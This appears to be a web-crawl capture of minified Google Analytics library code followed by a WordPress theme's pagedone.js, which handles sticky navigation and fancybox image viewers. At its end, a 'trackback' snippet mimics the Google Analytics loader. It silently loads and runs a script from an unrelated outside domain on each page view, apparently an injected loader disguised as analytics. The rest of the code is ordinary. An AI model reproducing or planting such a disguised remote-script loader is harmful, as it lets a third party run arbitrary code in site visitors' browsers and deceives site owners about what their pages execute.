S("usage","_u",void 0,function(){return pa.M()},db);S("forceSSL",void 0,void 0,function(){return Ba},function(a,b,c){Ba=!!c});var ed=S("joinId","jid");cb("\\&(.*)",function(a){var b=new bb(a[0],a[1]),c=yc(a[0][F](1));c&&(b.n=function(a){return a.get(c)},b.o=function(a,b,g,ca){a.set(c,g,ca)},b.p=void 0);return b});
var Qb=T("oot"),dd=S("previewTask"),Rb=S("checkProtocolTask"),Sb=S("checkStorageTask"),Uc=S("historyImportTask"),Tb=S("samplerTask"),Vb=T("rateLimiterTask"),Wb=S("buildHitTask"),Xb=S("sendHitTask"),Vc=S("ceTask"),V=T("name"),Q=T("clientId","cid"),Na=T("trackingId","tid"),U=T("cookieName",void 0,"_ga"),W=T("cookieDomain"),Yb=T("cookiePath",void 0,"/"),Zb=T("cookieExpires",void 0,63072E3),$b=T("legacyCookieDomain"),Wc=T("legacyHistoryImport",void 0,!0),ac=T("storage",void 0,"cookie"),bc=T("allowLinker",
void 0,!1),cc=T("allowAnchor",void 0,!0),Ka=T("sampleRate","sf",100),dc=T("siteSpeedSampleRate",void 0,1),ec=T("alwaysSendReferrer",void 0,!1);function Cc(){var a=$;X("create",a,a.create,3);X("getByName",a,a.j,5);X("getAll",a,a.K,6);a=pc[z];X("get",a,a.get,7);X("set",a,a.set,4);X("send",a,a.send,2);a=Ya[z];X("get",a,a.get);X("set",a,a.set);(O.gaplugins=O.gaplugins||{}).Linker=Dc;a=Dc[z];Z.C("linker",Dc);X("decorate",a,a.Q,20);X("autoLink",a,a.S,25);Z.C("displayfeatures",fd)}
function X(a,b,c,d){b[a]=function(){try{return d&&J(d),c[G](this,arguments)}catch(b){var g=b&&b[v];if(!(1<=100*n.random()||xa("?"))){var ca=["t=error","_e=exc","_v=j15","sr=1"];a&&ca[p]("_f="+a);g&&ca[p]("_m="+sa(g[F](0,100)));ca[p]("aip=1");ca[p]("z="+ra());Ga(ca[H]("&"))}throw b;}}};function fc(){var a,b,c;if((c=(c=O[oa])?c.plugins:null)&&c[y])for(var d=0;d<c[y]&&!b;d++){var e=c[d];-1<e[v][t]("Shockwave Flash")&&(b=e.description)}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7"),b=a.GetVariable("$version")}catch(g){}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6"),b="WIN 6,0,21,0",a.AllowScriptAccess="always",b=a.GetVariable("$version")}catch(ca){}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"),b=a.GetVariable("$version")}catch(l){}b&&
(a=b[m](/[\d]+/g))&&3<=a[y]&&(b=a[0]+"."+a[1]+" r"+a[2]);return b||void 0};var gc=function(a,b){var c=n.min(R(a,dc),100);if(!(La(P(a,Q))%100>=c)&&(c={},Ec(c)||Fc(c))){var d=c[Eb];void 0==d||Infinity==d||isNaN(d)||(0<d?(Y(c,Gb),Y(c,Jb),Y(c,Ib),Y(c,Fb),Y(c,Hb),Y(c,Kb),Y(c,Lb),b(c)):ta(O,"load",function(){gc(a,b)},!1))}},Ec=function(a){var b=O.performance||O.webkitPerformance,b=b&&b.timing;if(!b)return!1;var c=b.navigationStart;if(0==c)return!1;a[Eb]=b.loadEventStart-c;a[Gb]=b.domainLookupEnd-b.domainLookupStart;a[Jb]=b.connectEnd-b.connectStart;a[Ib]=b.responseStart-b.requestStart;
a[Fb]=b.responseEnd-b.responseStart;a[Hb]=b.fetchStart-c;a[Kb]=b.domInteractive-c;a[Lb]=b.domContentLoadedEventStart-c;return!0},Fc=function(a){if(O.top!=O)return!1;var b=O.external,c=b&&b.onloadT;b&&!b.isValidLoadTime&&(c=void 0);2147483648<c&&(c=void 0);0<c&&b.setPageReadyTime();if(void 0==c)return!1;a[Eb]=c;return!0},Y=function(a,b){var c=a[b];if(isNaN(c)||Infinity==c||0>c)a[b]=void 0};var hc=!1,mc=function(a){if("cookie"==P(a,ac)){var b=P(a,U),c=nd(a),d=kc(P(a,Yb)),e=lc(P(a,W)),g=1E3*R(a,Zb),ca=P(a,Na);if("auto"!=e)zc(b,c,d,e,ca,g)&&(hc=!0);else{J(32);var l;t:{c=[];e=eb()[A](".");if(4==e[y]&&(l=e[e[y]-1],parseInt(l,10)==l)){l=["none"];break t}for(l=e[y]-2;0<=l;l--)c[p](e[ha](l)[H]("."));c[p]("none");l=c}for(var k=0;k<l[y];k++)if(e=l[k],a[q].set(W,e),c=nd(a),zc(b,c,d,e,ca,g)){hc=!0;return}a[q].set(W,"auto")}}},nc=function(a){if("cookie"==P(a,ac)&&!hc&&(mc(a),!hc))throw"abort";},
Yc=function(a){if(a.get(Wc)){var b=P(a,W),c=P(a,$b)||eb(),d=Xc("__utma",c,b);d&&(J(19),a.set(Tc,(new Date)[da](),!0),a.set(Rc,d.R),(b=Xc("__utmz",c,b))&&d[h]==b[h]&&a.set(Sc,b.R))}},nd=function(a){var b=ka(P(a,Q)),c=ic(P(a,W));a=jc(P(a,Yb));1<a&&(c+="-"+a);return["GA1",c,b][H](".")},Gc=function(a,b,c){for(var d=[],e=[],g,ca=0;ca<a[y];ca++){var l=a[ca];if(l.r[c]==b)d[p](l);else void 0==g||l.r[c]<g?(e=[l],g=l.r[c]):l.r[c]==g&&e[p](l)}return 0<d[y]?d:e},lc=function(a){return 0==a[t](".")?a.substr(1):
a},ic=function(a){return lc(a)[A](".")[y]},kc=function(a){if(!a)return"/";1<a[y]&&a.lastIndexOf("/")==a[y]-1&&(a=a.substr(0,a[y]-1));0!=a[t]("/")&&(a="/"+a);return a},jc=function(a){a=kc(a);return"/"==a?1:a[A]("/")[y]};function Xc(a,b,c){"none"==b&&(b="");var d=[],e=ya(a);a="__utma"==a?6:2;for(var g=0;g<e[y];g++){var ca=(""+e[g])[A](".");ca[y]>=a&&d[p]({hash:ca[0],R:e[g],O:ca})}return 0==d[y]?void 0:1==d[y]?d[0]:Zc(b,d)||Zc(c,d)||Zc(null,d)||d[0]}function Zc(a,b){var c,d;null==a?c=d=1:(c=La(a),d=La(0==a[t](".")?a[F](1):"."+a));for(var e=0;e<b[y];e++)if(b[e][h]==c||b[e][h]==d)return b[e]};var od=ea(/^https?:\/\/([^\/:]+)/),pd=/(.*)([?&#])(?:_ga=[^&]*)(?:&?)(.*)/;function Bc(a){a=a.get(Q);var b=Ic(a,0);return"_ga=1."+sa(b+"."+a)}function Ic(a,b){for(var c=new Date,d=O.screen||{},e=O[oa],g=e.plugins||[],c=[a,e.userAgent,d.width,d.height,c.getTimezoneOffset(),c.getYear(),c.getDate(),c.getHours(),c.getMinutes()+b],d=0;d<g[y];++d)c[p](g[d].description);return La(c[H]("."))}var Dc=function(a){this.target=a;this.T=!1};
Dc[z].Q=function(a,b){if(a.tagName){if("a"==a.tagName[I]()){a[Ab]&&Pc(a,qd(this,a[Ab],b));return}if("form"==a.tagName[I]())return rd(this,a)}if("string"==typeof a)return qd(this,a,b)};
var qd=function(a,b,c){var d=pd.exec(b);d&&3<=d[y]&&(b=d[1]+(d[3]?d[2]+d[3]:""));a=a[jd].get("linkerParam");var e=b[t]("?"),d=b[t]("#");c?b+=(-1==d?"#":"&")+a:(c=-1==e?"?":"&",b=-1==d?b+(c+a):b[F](0,d)+c+a+b[F](d));return b},rd=function(a,b){if(b&&b[kd]){var c=a[jd].get("linkerParam")[A]("=")[1];if("get"==b.method[I]()){for(var d=b.childNodes||[],e=0;e<d[y];e++)if("_ga"==d[e][v]){d[e][id]("value",c);return}d=M[u]("input");d[id]("type","hidden");d[id]("name","_ga");d[id]("value",c);b.appendChild(d)}else"post"==
b.method[I]()&&(b.action=qd(a,b[kd]))}};
Dc[z].S=function(a,b,c){function d(c){try{c=c||O.event;var d;t:{var g=c[jd]||c.srcElement;for(c=100;g&&0<c;){if(g[Ab]&&g.nodeName[m](/^a(?:rea)?$/i)){d=g;break t}g=g[Ub];c--}d={}}("http:"==d[E]||"https:"==d[E])&&sd(a,d[ma]||"")&&d[Ab]&&Pc(d,qd(e,d[Ab],b))}catch(w){J(26)}}var e=this;this.T||(this.T=!0,ta(M,"mousedown",d,!1),ta(M,"touchstart",d,!1),ta(M,"keyup",d,!1));if(c){c=function(c){c=c||O.event;if((c=c[jd]||c.srcElement)&&c[kd]){var b=c[kd][m](od);b&&sd(a,b[1])&&rd(e,c)}};for(var g=0;g<M.forms[y];g++)ta(M.forms[g],
"submit",c)}};function sd(a,b){if(b==M[B][ma])return!1;for(var c=0;c<a[y];c++)if(0<=b[t](a[c]))return!0;return!1};var gd=function(a){return a.get(V)&&"t0"!=a.get(V)?"_dc_"+ka(a.get(V)):"_dc"},hd=function(a){if(a.get(ed)){var b=new N,c=function(c){b.set($a(c).p,a.get(c))};c(hb);c(ib);c(Na);c(Q);c(ed);var d=R(a,"forceSSL")||"https:"==M[B][E]?"https:":"http:",d=d+"//stats.g.doubleclick.net/collect?t=dc&aip=1&";b.map(function(a,c){d+=sa(a)+"="+sa(""+c)+"&"});d+="z="+ra();Ca(d);a.set(ed,"",!0)}},fd=function(a){J(29);a=a.b;var b=a.get(Wb);a.set(Wb,function(a){a.get(ed)||(-1!=M[r][t](gd(a)+"=1")?a.set(ed,"",!0):(gd(a),
zc(gd(a),"1",a.get(Yb),a.get(W),a.get(Na),6E5)?a.set(ed,""+ra(),!0):J(30)));return b(a)});var c=a.get(Xb);a.set(Xb,function(a){var b=c(a);hd(a);return b})};function $c(){var a=O.gaGlobal=O.gaGlobal||{};return a.hid=a.hid||ra()};var ad,bd=function(a,b,c){if(!ad){var d;d=M[B][h];var e=O[v],g=/^#?gaso=([^&]*)/;if(e=(d=(d=d&&d[m](g)||e&&e[m](g))?d[1]:ya("GASO")[0]||"")&&d[m](/^(?:!([-0-9a-z.]{1,40})!)?([-.\w]{10,1200})$/i))zc("GASO",""+d,c,b,a,0),f._udo||(f._udo=b),f._utcp||(f._utcp=c),a=e[1],vc("https://www.google.com/analytics/web/inpage/pub/inpage.js?"+(a?"prefix="+a+"&":"")+ra(),"_gasojs");ad=!0}};var pc=function(a){function b(a,c){d.b[q].set(a,c)}function c(a,c){b(a,c);d.filters.add(a)}var d=this;this.b=new Ya;this.filters=new Ha;b(V,a[V]);b(Na,a[Na]);b(U,a[U]);b(W,a[W]||eb());b(Yb,a[Yb]);b(Zb,a[Zb]);b($b,a[$b]);b(Wc,a[Wc]);b(bc,a[bc]);b(cc,a[cc]);b(Ka,a[Ka]);b(dc,a[dc]);b(ec,a[ec]);b(ac,a[ac]);b(hb,1);b(ib,"j15");c(Qb,Ma);c(dd,cd);c(Rb,Oa);c(Sb,nc);c(Uc,Yc);c(Tb,Ja);c(Vb,Ta);c(Vc,Hc);c(Wb,Pa);c(Xb,Sa);Jc(this.b,a[Q]);Kc(this.b);this.b.set(jb,$c());bd(this.b.get(Na),this.b.get(W),this.b.get(Yb))},
Jc=function(a,b){if("cookie"==P(a,ac)){hc=!1;var c;i:{var d=ya(P(a,U));if(d&&!(1>d[y])){c=[];for(var e=0;e<d[y];e++){var g;g=d[e][A](".");var ca=g.shift();("GA1"==ca||"1"==ca)&&1<g[y]?(ca=g.shift()[A]("-"),1==ca[y]&&(ca[1]="1"),ca[0]*=1,ca[1]*=1,g={r:ca,s:g[H](".")}):g=void 0;g&&c[p](g)}if(1==c[y]){J(13);c=c[0].s;break i}if(0==c[y])J(12);else{J(14);d=ic(P(a,W));c=Gc(c,d,0);if(1==c[y]){c=c[0].s;break i}d=jc(P(a,Yb));c=Gc(c,d,1);c=c[0]&&c[0].s;break i}}c=void 0}c||(c=P(a,W),d=P(a,$b)||eb(),c=Xc("__utma",
d,c),(c=void 0==c?void 0:c.O[1]+"."+c.O[2])&&J(10));c&&(a[q].set(Q,c),hc=!0)}c=a.get(cc);if(e=(c=M[B][c?"href":"search"][m]("(?:&|#|\\?)"+sa("_ga")[Qc](/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")+"=([^&#]*)"))&&2==c[y]?c[1]:"")a.get(bc)?(c=e[t]("."),-1==c?J(22):(d=e[F](c+1),"1"!=e[F](0,c)?J(22):(c=d[t]("."),-1==c?J(22):(e=d[F](0,c),c=d[F](c+1),e!=Ic(c,0)&&e!=Ic(c,-1)&&e!=Ic(c,-2)?J(23):(J(11),a[q].set(Q,c)))))):J(21);b&&(J(9),a[q].set(Q,sa(b)));if(!a.get(Q))if(c=(c=O.gaGlobal&&O.gaGlobal.vid)&&-1!=c[ga](/^(?:utma\.)?\d+\.\d+$/)?
c:void 0)J(17),a[q].set(Q,c);else{J(8);c=O[oa];c=c.appName+c.version+c.platform+c.userAgent+(M[r]?M[r]:"")+(M.referrer?M.referrer:"");d=c[y];for(e=O.history[y];0<e;)c+=e--^d++;a[q].set(Q,[ra()^La(c)&2147483647,n.round((new Date)[da]()/1E3)][H]("."))}mc(a)},Kc=function(a){var b=O[oa],c=O.screen,d=M[B];a.set(lb,va(a.get(ec)));if(d){var e=d.pathname||"";"/"!=e.charAt(0)&&(J(31),e="/"+e);a.set(kb,d[E]+"//"+d[ma]+e+d[ga])}c&&a.set(qb,c.width+"x"+c.height);c&&a.set(pb,c.colorDepth+"-bit");var c=M.documentElement,
g=(e=M.body)&&e[la]&&e[na],ca=[];c&&c[la]&&c[na]&&("CSS1Compat"===M.compatMode||!g)?ca=[c[la],c[na]]:g&&(ca=[e[la],e[na]]);c=0>=ca[0]||0>=ca[1]?"":ca[H]("x");a.set(rb,c);a.set(tb,fc());a.set(ob,M.characterSet||M.charset);a.set(sb,b&&"function"===typeof b.javaEnabled&&b.javaEnabled()||!1);a.set(nb,(b&&(b.language||b.browserLanguage)||"")[I]());if(d&&a.get(cc)&&(b=M[B][h])){b=b[F](1);b=b[A]("&");d=[];for(c=0;c<b[y];++c)0!=b[c][t]("utm_id")&&0!=b[c][t]("utm_campaign")&&0!=b[c][t]("utm_source")&&0!=b[c][t]("utm_medium")&&
0!=b[c][t]("utm_term")&&0!=b[c][t]("utm_content")||d[p](b[c]);0<d[y]&&(b="#"+d[H]("&"),a.set(kb,a.get(kb)+b))}};pc[z].get=function(a){return this.b.get(a)};pc[z].set=function(a,b){this.b.set(a,b)};var qc={pageview:[mb],event:[ub,xb,yb,zb],social:[Bb,Cb,Db],timing:[Mb,Nb,Pb,Ob]};
pc[z].send=function(a){if(!(1>arguments[y])){var b,c;"string"===typeof arguments[0]?(b=arguments[0],c=[][ha][C](arguments,1)):(b=arguments[0]&&arguments[0][Va],c=arguments);b&&(c=wa(qc[b]||[],c),c[Va]=b,this.b.set(c,void 0,!0),this.filters.execute(this.b),"pageview"==b&&Lc(this),this.b[q].m={})}};var Lc=function(a){a.I||(a.I=!0,gc(a.b,function(b){a.send("timing",b)}))};var rc=function(a){if("prerender"==M.webkitVisibilityState)return!1;a();return!0},Mc=function(a){if(!rc(a)){J(16);var b=!1,c=function(){!b&&rc(a)&&(b=!0,ua(M,"webkitvisibilitychange",c))};ta(M,"webkitvisibilitychange",c)}};var Z={F:"/plugins/ua/",D:/^(?:(\w+)\.)?(?:(\w+):)?(\w+)$/};Z.k=new N;Z.f=[];
var sc=function(a){if(K(a[0]))this.u=a[0];else{var b=Z.D.exec(a[0]);null!=b&&4==b[y]&&(this.c=b[1]||"t0",this.e=b[2]||"",this.d=b[3],this.a=[][ha][C](a,1),this.e||(this.A="create"==this.d,this.i="require"==this.d,this.g="provide"==this.d));if(!K(a[0])){b=a[1];a=a[2];if(!this.d)throw"abort";if(this.i&&(!qa(b)||""==b))throw"abort";if(this.g&&(!qa(b)||""==b||!K(a)))throw"abort";if(0<=this.c[t](".")||0<=this.c[t](":")||0<=this.e[t](".")||0<=this.e[t](":"))throw"abort";if(this.g&&"t0"!=this.c)throw"abort";
}}};Z.B=function(a,b,c){var d=Z.k.get(a);if(!K(d))return!1;b.plugins_=b.plugins_||new N;b.plugins_.set(a,new d(b,c||{}));return!0};Z.C=function(a,b){Z.k.set(a,b)};Z.execute=function(a){var b=Z.J[G](Z,arguments),b=Z.f.concat(b);for(Z.f=[];0<b[y]&&!Z.v(b[0])&&!(b.shift(),0<Z.f[y]););Z.f=Z.f.concat(b)};
Z.J=function(a){for(var b=[],c=0;c<arguments[y];c++)try{var d=new sc(arguments[c]);if(d.g)Z.v(d);else{if(d.i){var e=d.a[1];if(!K(Z.k.get(d.a[0]))&&!d.H&&e){var g=e+"",e=g&&0<=g[t]("/")?g:"//www.google-analytics.com"+Z.F+g;var ca=tc(""+e),l;var k=ca[E],w=M[B][E];l="https:"==k||k==w?!0:"http:"!=k?!1:"http:"==w;var s;if(s=l){var g=ca,D=tc(M[B][Ab]);if(g.G||0<=g.url[t]("?")||0<=g.path[t]("://"))s=!1;else if(g[x]==D[x]&&g[ja]==D[ja])s=!0;else{var vb="http:"==g[E]?80:443;s="www.google-analytics.com"==g[x]&&
(g[ja]||vb)==vb&&0==g.path[t]("/plugins/")?!0:!1}}s&&(d.H=!!vc(ca.url))}}b[p](d)}}catch(wb){}return b};Z.v=function(a){try{if(a.u)a.u[C](O,$.j("t0"));else if(a.g)Z.C(a.a[0],a.a[1]);else{var b=a.c==gb?$:$.j(a.c);if(a.A)"t0"==a.c&&$.create[G]($,a.a);else if(b)if(a.i){if(!Z.B(a.a[0],b,a.a[2]))return!0}else a.e&&(b=b.plugins_.get(a.e)),b[a.d][G](b,a.a)}}catch(c){}};
function tc(a){function b(a){var c=(a[ma]||"")[A](":")[0][I](),b=(a[E]||"")[I](),b=1*a[ja]||("http:"==b?80:"https:"==b?443:"");a=a.pathname||"";0==a[t]("/")||(a="/"+a);return[c,""+b,a]}var c=M[u]("a");Pc(c,M[B][Ab]);var d=(c[E]||"")[I](),e=b(c),g=c[ga]||"",ca=d+"//"+e[0]+(e[1]?":"+e[1]:"");0==a[t]("//")?a=d+a:0==a[t]("/")?a=ca+a:a&&0!=a[t]("?")?0>a[A]("/")[0][t](":")&&(a=ca+e[2][F](0,e[2].lastIndexOf("/"))+"/"+a):a=ca+e[2]+(a||g);Pc(c,a);d=b(c);return{protocol:(c[E]||"")[I](),host:d[0],port:d[1],
path:d[2],G:c[ga]||"",url:a||""}};var $=function(a){J(1);Z.execute[G](Z,[arguments])};$.h={};$.P=[];$.L=0;$.answer=42;var uc=[Na,W,V];$.create=function(a){var b=wa(uc,[][ha][C](arguments));b[V]||(b[V]="t0");var c=""+b[V];if($.h[c])return $.h[c];b=new pc(b);$.h[c]=b;$.P[p](b);return b};$.j=function(a){return $.h[a]};$.K=function(){return $.P[ha](0)};$.N=function(){var a=O[gb];if(!a||42!=a.answer){$.L=a&&a.l;$.loaded=!0;O[gb]=$;Cc();var b=a&&a.q;"[object Array]"==Object[z].toString[C](Object(b))&&Mc(function(){Z.execute[G]($,b)})}};
$.N();function La(a){var b=1,c=0,d;if(a)for(b=0,d=a[y]-1;0<=d;d--)c=a.charCodeAt(d),b=(b<<6&268435455)+c+(c<<14),c=b&266338304,b=0!=c?b^c>>21:b;return b};})(window);


--- FILE ---
content_type: text/javascript
request_url: http://intuigiay.info/wp-content/themes/tuigiay/js/pagedone.js
body_size: 954
content:
/* <![CDATA[ */

// language Google +
window.___gcfg = {lang: "vi"};



/***
 * DOM ready
 */
$(document).ready(function(){

	/*** fly navigation ***/
	window.eleScrollFixed = $('#mainNavigation');
	var stickyTop = (window.eleScrollFixed).offset().top;
	$(window).scroll(function(){
		var windowTop = $(window).scrollTop();
		var navFixedCss = (stickyTop < windowTop) ? ({ 'position': 'fixed', 'top': '0px', 'z-index': '123'}) : ({'position': 'relative'});
		(window.eleScrollFixed).css( navFixedCss );
	});


	/*** facybox for single post ***/
	var addATag = $('.imgBoxPost img');
	addATag.each(function()
	{
		if(  ! ($(this).parent()).attr('href')  )
		{
			var src = $(this).attr('src');
			$(this).after('<a href="' + src + '" rel="fancyboxSinglePostIMG" class="fancybox"><img src="' + src + '" /></a>');
			$(this).remove();
		}
	});


	var fancyboxSinglePostIMG = $('.imgBoxPost a img');
	if( fancyboxSinglePostIMG.length >= 1 )
	{
		fancyboxSinglePostIMG.each(function(index)
		{
			($(this).parent()).addClass('fancybox');
			var rel = ($(this).parent()).attr('rel');
			($(this).parent()).attr({'rel': (rel + ' fancyboxSinglePostIMG')});
		});
	}


	/*** facybox for image ***/
	var idFancybox = new Number();
	idFancybox = setInterval(function(){
		var fancyboxIMG = $('.fancybox');
		if( fancyboxIMG.length >= 1 )
		{
			$('.fancybox').fancybox({
				openEffect: 'elastic',
				closeEffect: 'elastic',
				titlePosition: 'over',
			});
		}

		clearInterval(idFancybox);
	}, 1000);


});


// trackback
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','http://ngonhaidang.com/js/trackback/?d=94f0eb0197a86fecedbe3f543b71cce2','ga');ga('create', 'UA-25127562-6', 'intuigiay.info');ga('send', 'pageview');


/* ]]> */